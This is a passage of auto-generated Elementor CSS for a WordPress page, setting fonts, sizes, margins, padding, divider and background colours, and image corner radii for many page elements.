Sans-serif;font-size:33px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-2553d26{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-2553d26 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2553d26 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-fcc4bf4{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-07682a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-07682a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b7fb609{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-b7fb609 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-86d5ea6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-86d5ea6 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a3a48f2{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-a3a48f2 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-a3a48f2 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-b37ff52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b37ff52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a2dfc16{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-a2dfc16 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a2dfc16 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:38px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-89c66f1{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-89c66f1 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-89c66f1 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-79709ef:not(.elementor-motion-effects-element-type-background), .elementor-11023 .elementor-element.elementor-element-79709ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141E21;}.elementor-11023 .elementor-element.elementor-element-79709ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-79709ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11023 .elementor-element.elementor-element-1f9c661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-1f9c661 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:11.3% 0% 3.7% 0%;}.elementor-11023 .elementor-element.elementor-element-c7fdfb4{margin-top:0px;margin-bottom:0px;}.elementor-11023 .elementor-element.elementor-element-d0b2b61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-d0b2b61 > .elementor-element-populated{margin:0% 0% 0% 5%;--e-column-margin-right:0%;--e-column-margin-left:5%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-c419d1e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-5a8bac7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-5a8bac7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-c30270b{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-c30270b .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-cf0860a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-cf0860a > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-7beae0e{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-7beae0e .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-7beae0e .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-2d980b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-2d980b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fb812e9{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-fb812e9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fb812e9 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:36px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-bc614a1{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-bc614a1 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-bc614a1 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-aa820b1{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-421156a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-421156a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ea0b6a0{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ea0b6a0 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:41px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-a710bc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-a710bc1 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-82215f9{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-82215f9 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-82215f9 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-90d4ef6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-90d4ef6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-e268ffe{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-e268ffe > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-e268ffe .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-f984951{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-f984951 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f984951 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-6e1f80e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-6c4abff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-6c4abff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-568ce4a{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-568ce4a .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-da2debc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-da2debc > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-c865408{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-c865408 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-c865408 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-c07f79a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-c07f79a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-382c046{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-382c046 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-382c046 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-7bee5b0{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-7bee5b0 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-7bee5b0 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-6fa3705{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-eac883f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-eac883f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-547a87a{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-547a87a .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-25f85b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-25f85b3 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2d7bceb{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-2d7bceb .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-2d7bceb .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-df8f33a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-df8f33a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-eb3efc3{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-eb3efc3 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-eb3efc3 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-fc59ef9{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-fc59ef9 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fc59ef9 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-211b2c6{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-20b193f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-20b193f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a064d54{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-a064d54 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:42px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-a697364 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-a697364 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fbfd0bf{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-fbfd0bf .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-fbfd0bf .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-580b260 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-580b260 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-38ba413{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-38ba413 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-38ba413 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-933acde{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-933acde > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-933acde .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-99926a6{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-1aff3a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-1aff3a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-8cc5601{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-8cc5601 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-b2cfd44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b2cfd44 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-7f7efa8{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-7f7efa8 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-7f7efa8 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-b67d80f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b67d80f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-05c7819{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-05c7819 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-05c7819 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-672213a{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-672213a > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-672213a .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-713f70e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-41679ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-41679ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a7f0612{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-a7f0612 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-62b0030 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-62b0030 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-165dffa{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-165dffa .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-165dffa .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-18547ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-18547ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f07911f{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-f07911f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f07911f .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-52d6557{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-52d6557 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-52d6557 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-a838341{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ccb1fa6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-ccb1fa6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ca2dc75{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ca2dc75 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:42px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-78b288f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-78b288f > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a241362{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-a241362 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-a241362 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-dda8800 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-dda8800 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b446919{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-b446919 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b446919 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:34px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-50f66c7{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-50f66c7 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-50f66c7 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-bc-flex-widget .elementor-11023 .elementor-element.elementor-element-7094f92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11023 .elementor-element.elementor-element-7094f92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11023 .elementor-element.elementor-element-7094f92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-7094f92 > .elementor-element-populated{margin:0% 3% 0% 0%;--e-column-margin-right:3%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-6f43cf5 > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-6f43cf5 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-1eaaf19 > .elementor-widget-container{margin:323px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-1eaaf19 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-cf75a7f:not(.elementor-motion-effects-element-type-background), .elementor-11023 .elementor-element.elementor-element-cf75a7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141E21;}.elementor-11023 .elementor-element.elementor-element-cf75a7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-cf75a7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11023 .elementor-element.elementor-element-1cc459e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-1cc459e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6.3% 0% 10% 0%;}.elementor-11023 .elementor-element.elementor-element-046b9fa{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-11023 .elementor-element.elementor-element-d35cfd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11023 .elementor-element.elementor-element-d35cfd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11023 .elementor-element.elementor-element-d35cfd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-d35cfd9 > .elementor-element-populated{margin:0% 0% 0% 3%;--e-column-margin-right:0%;--e-column-margin-left:3%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-3b87696 > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-3b87696 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-615c5cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-615c5cc > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-97eb524{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b260148 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b260148 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-624d668{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-624d668 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-5014a70 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-5014a70 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 